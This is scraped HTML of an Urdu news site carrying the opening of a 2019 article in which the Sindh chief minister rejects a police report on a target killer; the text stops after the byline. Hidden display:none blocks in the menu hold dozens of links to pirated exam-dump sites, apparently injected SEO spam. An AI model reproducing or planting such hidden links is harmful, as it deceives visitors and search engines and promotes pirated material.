<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav>            </div>
            <div class="c5-mobile-main-secondary-menu">
                            </div>
                    <div id="sidebar-sidebar" class="c5-mobile-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                </div>
        <style>
                #header-top-bar,
                #header-top-bar .mini.top-menu-nav ul.menu-sc-nav > li.menu-item ul.sub-menu{
                    background-color:#444; border-top:4px solid #d30007; 
                }
                </style>
                <div id="header-top-bar" class="clearfix dark-mode">
                <div class="c5-main-width c5-main-width-960 clearfix"><div class="c5-left"></div> <div class="c5-right"></div></div> </div>	<div id="main-container" class="c5-main-width c5-main-width-960">

		<header class="header " role="banner">

			<div id="inner-header" class=" clearfix">
				<div class="c5-logo-wrap clearfix">                <div class="c5-left"></div>
                <div class="c5-right">
                    <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>                                <span class="fa fa-bars c5-mobile-sidebar"></span>
                                <div class="clearfix"></div>
                </div>
                </div>				<div class="clearfix"></div>
				<div id="c5-below-logo"  class="clearfix"><div class="c5-left"><nav role="navigation" class="navigation-shortcode responsive-on light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1-1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
<li  id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category category-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/"  class=" " ><span class=" "></span><span>خوشہ شاعری/ افسانہ/ فن و ثقافت</span></a></li>
<li  id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category category-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/"  class=" " ><span class=" "></span><span>English News Views</span></a></li>
<li  id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%a7%d8%aa-%da%88%d8%a7%d9%b9-%da%a9%d8%a7%d9%85-%d9%85%da%a9%d9%85%d9%84-%d8%a2%d9%86-%d9%84%d8%a7%d8%a6%d9%86-%d9%85%db%8c%da%af%d8%b2%db%8c%d9%86-%d8%a7%d9%88/"  class=" " ><span class=" "></span><span>Contact Us</span></a></li>
<li  id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/privacy-policy/"  class=" " ><span class=" "></span><span>Privacy Policy</a><div style="display:none;"> <a href="http://dnails.ottry.com/?pdf-exam=220-902_Test.html">220-902</a>   <a href="http://grspowermax.com/?pdf-exam=400-101_Exam.html">400-101</a>   <a href="https://www.nuocdahongphuc.com/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="http://phongkham.hoangyen.org/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.ninosycrias.org/?pdf-exam=2V0-620_Dumps Collection.html">2V0-620</a>   <a href="http://sharee.org.bd/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="http://www.creativeacademymanchester.co.uk/?pdf-exam=1z0-434_Exam Study Guide.html">1z0-434</a>   <a href="https://www.paologambi.com/?pdf-exam=000-105_VCE Dumps.html">000-105</a>   <a href="https://roofingmarketingpros.com/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="http://sintracapchile.cl/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://cb4l.org/?pdf-exam=210-260_Exam Demo.html">210-260</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=352-001_New Questions.html">352-001</a>   <a href="http://jasonferinephysicaltherapy.com/?pdf-exam=1Z0-804_Exam Questions.html">1Z0-804</a>   <a href="http://www.assofamily.org/?pdf-exam=2V0-621_Dumps PDF.html">2V0-621</a>   <a href="https://njombangan.com/?pdf-exam=70-346_PDF Download.html">70-346</a>   <a href="https://heroespapers.com/?download=400-050_Exam.html">400-050</a>   <a href="http://www.bebekbkb.com/?download=640-916_Exam.html">640-916</a>   <a href="https://www.24catalyst.com/?download=200-355_Exam.html">200-355</a>   <a href="https://www.shirleysprworks.com/?download=642-997_Exam.html">642-997</a>   <a href="https://wisetech.pro/?pdf-exam=350-080_Exam Demo.html">350-080</a>   <a href="https://thecareerexperts.com/?pdf-exam=MB2-712_Exam.html">MB2-712</a>   <a href="http://www.climbmediterranean.com/?pdf-exam=220-901_Dumps PDF.html">220-901</a>   <a href="http://www.ninosycrias.org/?pdf-exam=MB2-712_Certification Exam.html">MB2-712</a>   <a href="https://intliquidation.com/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="https://www.clarusgroup.com/?pdf-exam=210-060_Exam Engine.html">210-060</a>   <a href="https://cb4l.org/?pdf-exam=400-201_Study Guides.html">400-201</a>   <a href="http://loja.clubefox.com/?pdf-exam=1Z0-434_Practice Test.html">1Z0-434</a>   <a href="https://stavpritsep-don.ru/?download=400-201_Exam.html">400-201</a>   <a href="https://www.thorneylakes.co.uk/?pdf-exam=640-911_Demo Download.html">640-911</a>   <a href="http://www.assofamily.org/?pdf-exam=642-999_Exam Engine.html">642-999</a>   <a href="https://relp.com.br/?pdf-exam=200-310_Cert Exam.html">200-310</a>   <a href="https://www.proaction-services.com/?pdf-exam=70-270_PDF Exam.html">70-270</a>  </div><a></span></a></li>
<li  id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.shakhsiyaat.com/about-us/"  class=" " ><span class=" "></span><span>About Us</span></a></li>
</ul></nav></div></div>			</div>

		</header>
		<div id="floating-trigger"></div>
        <div id="content">

            <div id="inner-content" class="c5-main-row clearfix">
                        <div id="breaking-bar" class="c5-single-element c5-breaking-960-C-B">
                        <div class="c5-breaking-wrap ">
                <p class="breaking-title">Breaking News</p><ul id="c5-webTicker"><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d8%b3%d8%b9%d9%88%d8%af%db%8c-%da%af%d9%88%d9%84%da%88-%d9%85%d8%a7%d8%b1%da%a9%db%8c%d9%b9-%d9%85%db%8c%da%ba-%d8%b3%d9%88%d9%86%d8%a7-%d9%85%db%81%d9%86%da%af%d8%a7%d8%8c-%d9%be%d8%a7%da%a9%d8%b3/">سعودی گولڈ مارکیٹ میں سونا مہنگا، پاکستان اوپن مارکیٹ میں ڈالرسستا ہوگیا</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d9%86%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%db%8c%da%a9%d8%b4%d9%86-%d8%8c-14-%d9%85%d8%a6%db%8c-%da%a9%d9%88-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d9%86%db%81-%db%81%d9%88%d8%a6/">پنجاب الیکشن ، 14  مئی کو انتخابات نہ ہوئے تو آئین ٹوٹ جائے گا، عمران خان</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%86%d8%b3%db%8c%d9%85-%d8%b4%d8%a7%db%81-%d8%a7%d9%88%d8%b1-%d8%a8%d8%a7%d8%a8%d8%b1-%d8%a7%d8%b9%d8%b8%d9%85-%da%a9%db%92-%d8%b1%db%8c%da%a9%d8%a7%d8%b1%da%88%d8%b2%d8%8c-%d9%b9%db%8c-20-%d9%be/">نسیم شاہ اور بابر اعظم کے ریکارڈز، ٹی 20 پلیئرز کی عالمی رینکنگ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%a7%d8%ac-%d8%b3%db%92-%db%8c%da%a9%d9%85-%d9%85%d8%a6%db%8c-%d8%aa%da%a9-%db%81%d9%84%da%a9%db%8c-%d9%88%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1/">کراچی میں آج سے 5مئی تک ہلکی وتیز  بارش،، ماہی گیروں کیلئے انتباہ جاری</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%81%d8%ae%d8%b1%d8%b2%d9%85%d8%a7%da%ba-%d8%8c-%d9%86%db%8c%d9%88%d8%b2%db%8c-%d9%84%db%8c%d9%86%da%88-%da%a9%d9%88-%d9%be%db%81%d9%84%db%92-%d8%a7%db%8c%da%a9-%d8%b1%d9%88%d8%b2%db%81-%d9%85/"> فخرزماں ، نیوزی لینڈ کو پہلے ایک روزہ میچ میں 5 وکٹوں سے شکست</a></li><li><a class="c5-cat" href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/" ><span class=""></span>تازہ ترین خبریں//شائننگ کراچی</a><a href="https://www.shakhsiyaat.com/%d9%be%d8%b1%d9%88%db%8c%d8%b2-%d9%85%d8%b4%d8%b1%d9%81-%d8%b7%d9%88%db%8c%d9%84-%d8%b9%d9%84%d8%a7%d9%84%d8%aa-%da%a9%db%92-%d8%a8%d8%b9%d8%af-79-%d8%a8%d8%b1%d8%b3-%da%a9%db%8c-%d8%b9%d9%85%d8%b1/">پرویز مشرف طویل علالت کے بعد 79 برس کی عمر میں انتقال کر گئے</a></li></ul>        <div class="c5-breaking-nav">
                            <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d9%84%db%8c%d9%b0-%d8%b3%d9%86%d8%af%da%be-%da%a9%db%92-%d8%ae%d9%84%d8%a7%d9%81-%d9%b9%d8%a7%d8%b1%da%af%d9%b9-%da%a9%d9%84%d8%b1-%db%8c%d9%88%d8%b3%d9%81-%d9%b9/" title="Next: وزیراعلیٰ سندھ  کے خلاف ٹارکٹ کلر یوسف ٹھیلے والامعاملہ شدت اخیتار کرگیا" class="fa fa-angle-left"></a></p>
                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%b3-%d9%86%db%92-%da%af%d9%88%d8%af-%d8%b3%db%92-%d8%a8%da%86%db%92-%da%86%da%be%db%8c%d9%86%db%92-%d8%ac%d8%a7%d9%86%db%8c%da%a9%db%8c-%d8%ae/" title="Random Article" class="fa fa-random"></a></p>
                                        <p class="shuffle-article"><a href="https://www.shakhsiyaat.com/%d8%aa%d8%b4%d8%af%d8%af-%da%a9%d8%a7-%d8%b4%da%a9%d8%a7%d8%b1-%d9%85%d9%84%d8%b2%d9%85-%d8%a7%d8%b3/" title="Previous: تشدد کا شکار ملزم اسپتال میں دم توڑ گیا، لواحقین کا پولیس اور جیل انتظامیہ پر تشدد کا الزام" class="fa fa-angle-right"></a></p>
                    </div>
                    </div>
        </div>
        <div id="main" class="c5-single-element c5-main-960-C-B clearfix" role="main">

                    <article id="post-3713" class="clearfix post-3713 post type-post status-publish format-standard has-post-thumbnail hentry category-3" role="article" itemscope itemtype="http://schema.org/BlogPosting">
                        <header class="article-header">

                <h1 class="entry-title single-title" itemprop="headline">وزیراعلیٰ سندھ نے ٹارگٹ کلر یوسف ٹھیلے والاپرپولیس رپورٹ مسترد کردی</h1>
                <ul class="c5_meta_data  clearfix"><li class="c5-meta-li-time clearfix"><time class="value updated" datetime="2019-11-25"><span class="fa fa-calendar-o"></span>November 25, 2019 12:19 pm</time></li><li class="c5-meta-li-comment clearfix"><a href="https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d9%84%db%8c%d9%b0-%d8%b3%d9%86%d8%af%da%be-%d9%86%db%92-%d9%b9%d8%a7%d8%b1%da%af%d9%b9-%da%a9%d9%84%d8%b1-%db%8c%d9%88%d8%b3%d9%81-%d9%b9%da%be%db%8c%d9%84%db%92/#comments">0</a></li><li class="c5-meta-li-views clearfix"><span class="fa fa-eye"></span><span class="c5-views">1.2K</span></li><li class="c5-meta-li-share clearfix"><span class="fa fa-share-alt"></span><span class="c5-social-count">0</span></li></ul><div class="c5-thumb-hover  clearfix" style="min-height:354px"><div class="c5-post-qFBqz c5-post-thumb"><style>.c5-post-qFBqz{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/01/160822170224_murad_ali_shah_640x360_bbc_nocredit-630x354.jpg');min-height:354px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-qFBqz{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/01/160822170224_murad_ali_shah_640x360_bbc_nocredit.jpg');}}</style></div></div>                <div style="min-height:30px"></div>
                            </header>


            <section class="entry-content c5-article-content clearfix" itemprop="articleBody">
                <p style="text-align: right"><strong>وزیراعلیٰ سندھ نے ٹارگٹ کلر یوسف ٹھیلے والاپرپولیس رپورٹ کومسترد کرتے ہوئے کہا یہ غفلت نہیں بلکہ یہ بیان میرے خلاف سوچی سمجھی سازش ہے</strong></p>
<p style="text-align: right"><strong> بتایاجائے میرے خلاف بیان کس نے دلوایا ، پولیس حقائق بتا دے ورنہ میں کارروائی کروں گا، مراد علی شاہ</strong></p>
<p style="text-align: right"><strong>شخصیات ویب نیوز</strong><br />
<strong>رپورٹ: سید ماجد علی</strong><br />
